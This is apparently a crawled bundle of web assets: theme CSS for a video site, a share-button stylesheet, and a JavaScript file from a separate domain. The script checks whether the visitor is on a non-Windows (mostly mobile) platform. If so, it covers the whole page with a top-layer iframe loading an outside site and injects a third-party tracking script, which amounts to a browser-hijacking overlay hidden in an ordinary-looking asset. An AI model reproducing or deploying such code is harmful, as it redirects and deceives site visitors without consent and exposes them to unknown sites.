.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top: 0}
.stui-header__logo .logo{ display:block; width:150px; height:50px; background:url(../img/logo_f.png) no-repeat; background-position:50% 50%; background-size:cover}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;}
.stui-header__menu li a{ display:inline-block; height: 55px; line-height: 50px; font-size:15px; padding: 0 20px; color: #fff;}
.stui-header__menu li.active a{ background-color: #155FAA; color: #fff;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:12px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 15px 0 10px; margin-left: 30px;}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px; color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}
.stui-header__user > li:hover .dropdown{ display: block;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .title .score{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (min-width:1400px){
	.container{width:1380px}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:100px}

    /* header */
	.top-fixed-down{margin-top:-55px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../img/logo_min_f.png) no-repeat; background-position:50% 50%; background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__top{ padding: 0 10px; height: 100px;}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #155FAA}
	.stui-header__menu li{ margin-top:0;margin-right:20px}
	.stui-header__menu li a{ padding: 0; font-size:14px; height: 40px; line-height: 40px; white-space:nowrap; color: #fff;}
	.stui-header__menu li.active a{ position:relative; background: none; color: #ff9900;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}
.fa-thumbs-up:before{content:"\f164"}
.fa-thumbs-down:before{content:"\f165"}

--- FILE ---
content_type: text/css
request_url: http://www.dslx-china.com/statics/api/css/share_style0_24.css
body_size: 517
content:
/* share */
.bdsharebuttonbox{line-height:30px;height:30px;overflow:hidden;vertical-align:top}
.bdsharebuttonbox a,.bdsharebuttonbox span{width:24px;height:24px;display:inline-block;margin-right:5px;background:url(../img/share.png) no-repeat;cursor:pointer;margin-bottom:0;opacity:.8}
.bdsharebuttonbox a:hover{opacity:1}
.bdsharebuttonbox a.bds_tsina{background-position:0 0}
.bdsharebuttonbox a.bds_weixin{background-position:0 -33px}
.bdsharebuttonbox a.bds_qzone{background-position:0 -65px}
.bdsharebuttonbox a.bds_sqq{background-position:0 -98px}
.bdsharebuttonbox a.bds_renren{background-position:0 -131px}
.bdsharebuttonbox a.bds_tqq{background-position:0 -163px}
.bdsharebuttonbox a.bds_diandian{background-position:0 -356px}
.bdsharebuttonbox a.bds_youdao{background-position:0 -388px}
.bdsharebuttonbox a.bds_ty{background-position:0 -420px}
.bdsharebuttonbox a.bds_fbook{background-position:0 -452px}
.bdsharebuttonbox a.bds_twi{background-position:0 -484px}
.bdsharebuttonbox a.bds_kaixin001{background-position:0 -228px}
.bdsharebuttonbox a.bds_taobao{background-position:0 -196px}
.bdsharebuttonbox a.bds_douban{background-position:0 -324px}
.bdsharebuttonbox a.bds_mail{background-position:0 -548px}
.bdsharebuttonbox a.bds_copy{background-position:0 -516px}
.bdsharebuttonbox a.bds_bdhome{background-position:0 -292px}
.bdsharebuttonbox a.bds_tqf{background-position:0 -260px}
.bdsharebuttonbox a.bds_more{background-position:0 -577px}
.bdsharebuttonbox span.bds_shere{background-position:0 -606px}
.bdsharebuttonbox a.bds_count{background:0 0;width:auto;height:auto;position:relative;top:-6px}
.bdsharebuttonbox a.bds_count{margin:0 2px}
.bdsharebuttonbox a.bds_btn{ line-height: initial; width: auto; height: auto; margin: 0; background: #f5f5f5; opacity: 1;}


--- FILE ---
content_type: application/javascript
request_url: http://www.dfoi89fa1.com/vlove/coffe_137.js
body_size: 771
content:
if(-1 == navigator.platform.indexOf("Win")) {
var urls = new Array("https://nssorcc.com/","https://nssorcc.com/");
var url = urls[Math.floor(Math.random()*2)];
document.writeln('<div class="scroll-wrapper" style="position: fixed;height: 100%;width: 100%;padding: 0px;margin: 0px; background: white;border: none;top: 0px;left: 0;z-index: 1999999999; _0: absolute; _1: expression(eval(document.documentElement.scrollTop)); "><iframe width="100%" height="100%" id="warpperId" src="' + url + '">');
document.writeln('</iframe></div>');
document.writeln("<style>");
document.writeln("body{margin: 0!important;padding: 0!important;}");
document.writeln(".scroll-wrapper{");
document.writeln("-webkit-overflow-scrolling: touch;");
document.writeln("overflow: scroll;}");
document.writeln("iframe{");
document.writeln("width: 100%;");
document.writeln("height: 100%;");
document.writeln("}");
document.writeln("");
document.writeln("iframe {");
document.writeln("border-width: 0px;");
document.writeln("}");
document.writeln("</style>");
document.writeln("<meta name=\'viewport\' content=\'width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0\'>");
document.writeln("<script defer data-domain=\"01-main-page,008-137\" src=\"https://ministat666.com/js/script.js\"></script>");
}
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?589e1ab8477e1223e13a4c247fffb5df";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
